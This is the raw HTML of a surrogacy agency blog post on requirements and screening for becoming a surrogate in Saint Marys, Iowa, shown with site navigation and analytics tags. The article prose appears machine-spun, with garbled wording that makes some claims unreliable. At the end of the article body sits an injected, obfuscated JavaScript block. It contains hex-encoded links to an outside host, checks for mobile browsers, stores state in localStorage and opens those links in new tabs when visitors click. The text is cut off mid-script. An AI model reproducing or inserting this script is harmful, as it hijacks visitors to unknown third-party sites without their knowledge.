#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://iowasurrogacy.com/?custom-css=6b28f5f071" /><!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048117"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048117&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064670-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y97SSVMR8J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y97SSVMR8J');
</script>
	
</head>
<body class="post-template-default single single-post postid-3061 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A10%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5152122690">(515) 212-2690</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://iowasurrogacy.com/"><img src="https://iowasurrogacy.com/wp-content/uploads/cropped-IowaSurrogacy-SurrLogo.png"  height="64" width="158" alt="Surrogacy Agency in Iowa"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://iowasurrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://iowasurrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://iowasurrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://iowasurrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://iowasurrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://iowasurrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://iowasurrogacy.com/surrogacy-in-iowa/">Surrogacy in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://iowasurrogacy.com/surrogacy-agency-in-west-des-moines-ia/">Surrogacy Agency in West Des Moines IA</a></li>
		<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://iowasurrogacy.com/surrogacy-agency-in-dubuque-ia/">Surrogacy Agency in Dubuque IA</a></li>
		<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://iowasurrogacy.com/surrogacy-agency-in-ames-ia/">Surrogacy Agency in Ames IA</a></li>
		<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://iowasurrogacy.com/surrogacy-agency-in-council-bluffs-ia/">Surrogacy Agency in Council Bluffs IA</a></li>
		<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://iowasurrogacy.com/surrogacy-agency-in-iowa-city-ia/">Surrogacy Agency in Iowa City IA</a></li>
		<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://iowasurrogacy.com/surrogacy-agency-in-waterloo-ia/">Surrogacy Agency in Waterloo IA</a></li>
		<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://iowasurrogacy.com/surrogacy-agency-in-sioux-city-ia/">Surrogacy Agency in Sioux City IA</a></li>
		<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://iowasurrogacy.com/surrogacy-agency-in-davenport-ia/">Surrogacy Agency in Davenport IA</a></li>
		<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://iowasurrogacy.com/surrogacy-agency-in-cedar-rapids-ia/">Surrogacy Agency in Cedar Rapids IA</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://iowasurrogacy.com/surrogacy-agency-in-des-moines-ia/">Surrogacy Agency in Des Moines IA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://iowasurrogacy.com/surrogate-mother-iowa-laws/">Legal Advantages for a Surrogate Mother in Iowa</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://iowasurrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa/">Become a Surrogate Mother in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-west-des-moines-ia/">Become a Surrogate Mother in West Des Moines, IA</a></li>
		<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-dubuque-ia/">Become a Surrogate Mother in Dubuque, IA</a></li>
		<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-ames-ia/">Become a Surrogate Mother in Ames, IA</a></li>
		<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-council-bluffs-ia/">Become a Surrogate Mother in Council Bluffs, IA</a></li>
		<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa-city-ia/">Become a Surrogate Mother in Iowa City, IA</a></li>
		<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-waterloo-ia/">Become a Surrogate Mother in Waterloo, IA</a></li>
		<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-sioux-city-ia/">Become a Surrogate Mother in Sioux City, IA</a></li>
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-davenport-ia/">Become a Surrogate Mother in Davenport, IA</a></li>
		<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-des-moines-ia/">Become a Surrogate Mother in Des Moines, IA</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-cedar-rapids-ia/">Become a Surrogate Mother in Cedar Rapids, IA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://iowasurrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://iowasurrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://iowasurrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://iowasurrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://iowasurrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://iowasurrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://iowasurrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://iowasurrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://iowasurrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://iowasurrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://iowasurrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://iowasurrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://iowasurrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-3061" class="post-3061 post type-post status-publish format-standard hentry category-how-to-become-a-surrogate tag-how-to-become-a-surrogate tag-how-to-become-a-surrogate-in-saint-marys-ia tag-how-to-become-a-surrogate-mother tag-how-to-become-a-surrogate-mother-in-saint-marys-ia tag-surrogacy tag-surrogate tag-surrogate-mother tag-surrogate-mother-information tag-surrogate-mother-qualifications tag-surrogate-mother-qualifications-saint-marys-ia tag-surrogate-qualifications tag-surrogate-qualifications-saint-marys-ia tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">How to Become a Surrogate in Saint Marys IA: The Guidelines</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">Angel Dela Cruz</span></h5></div>  

            <span style="display:none;" class="post-date updated">March 15, 2019</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://iowasurrogacy.com/how-to-become-a-surrogate-in-saint-marys-ia/" rel="bookmark"><time class="entry-date published" datetime="2019-03-15T19:38:52-05:00">March 15, 2019</time><time class="updated" datetime="2018-09-14T11:04:20-05:00">September 14, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://iowasurrogacy.com/author/jsadev10/">Angel Dela Cruz</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://iowasurrogacy.com/category/how-to-become-a-surrogate/" rel="category tag">how to become a surrogate</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">If you do figure out that you want to develop into a surrogate in Saint Marys IA, there are some really stringent demands that you undeniably need to manage. You also need to substantiate whether you are bodily emotionally able to handle all that comes with being a surrogate. When you register to become a surrogate in Saint Marys IA, the certifications are very strict, and any reputable institution will make sure that you do so.</span></p>
<p>[ssad ssadblk=&#8221;Ad 6&#8243;]</p>
<p><span style="font-weight: 400;">These qualifyings measures to become a surrogate in Saint Marys IA were set by the American Society for Reproductive Medicine and are considered to be a statute. While you may not satisfy all of these criteria, you might satisfy some of them and can work toward meeting the others&#8211; sometimes, an agency will assist you get there. If you are ready to get started, call us right away at (515) 212-2690.</span></p>
<h2><span style="font-weight: 400;">How to become a Surrogate in Saint Marys IA </span></h2>
<p><span style="font-weight: 400;">These sensible criteria to become a surrogate in Saint Marys IA are as follows:</span></p>
<p><span style="font-weight: 400;">&#8211; You must have formerly had at least one successful pregnancy without having issues.</span></p>
<p><span style="font-weight: 400;">&#8211; You are between the ages of 21&#8211; 42 years old.</span></p>
<p><span style="font-weight: 400;">&#8211; You must be in great overall health&#8211; checked on a case by case basis.</span></p>
<p><span style="font-weight: 400;">&#8211; You are a non-smoker and do not use any street or illegal drugs. Specified pharmaceuticals go against the criteria as well.</span></p>
<p><span style="font-weight: 400;">&#8211; You are of a healthful weight with a BMI that is within the &#8220;normal&#8221; range. Some agencies in Saint Marys IA will allow a minimal wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</span></p>
<p><span style="font-weight: 400;">&#8211; Be fiscally stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</span></p>
<p><span style="font-weight: 400;">Of course, there are other criteria to become a surrogate in Saint Marys IA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby protected. Perquisites are important for all people involved in the process.</span></p>
<p><span style="font-weight: 400;">If you plan to become a surrogate in Saint Marys IA, you should not want to have any more babies to add to your own family. While it is uncommon, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes nursing is completely over. You do not want to be nursing your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most importantly, you want to show that you are healthy enough to become a surrogate in Saint Marys IA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<h2><span style="font-weight: 400;">How to become a Surrogate in Saint Marys IA: Evaluations</span></h2>
<p><span style="font-weight: 400;">You will be checked and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a prominent surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</span></p>
<p><span style="font-weight: 400;">Screenings To Become a Surrogate in Saint Marys IA The most fundamental process before entering into the pool to become a surrogate in Saint Marys IA is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give corresponding information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</span></p>
<p>[dyna dynami=&#8221;Template 6&#8243;]</p>
<p><span style="font-weight: 400;">As far as the mental screening goes, you will work with an authorized psychologist who will test you on many different factors. Often, examinations to become a surrogate in Saint Marys IA will first consist of an email exam and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the expert to undertake some excess testing. The goal is to identify whether you are of sound mind, have good intents, and do not have any psychological hardship. Once again, the security of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also important to note that outstanding people aren&#8217;t able to be surrogates, it is not something to find stigma in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">How to Become a Surrogate in Saint Marys IA Contact Us Today</span></h2>
<p><span style="font-weight: 400;">If you are looking to become a surrogate in Saint Marys IA, you want to call us right away. This can be a very long procedure and you don&#8217;t want to lose any time, especially if you are toward older part of the age range. If you are interested in more knowledge, we can give you that. If you are ready to begin the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to launch the process now, contact us at (515) 212-2690 to get started ASAP&#8211; or fill out the form.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 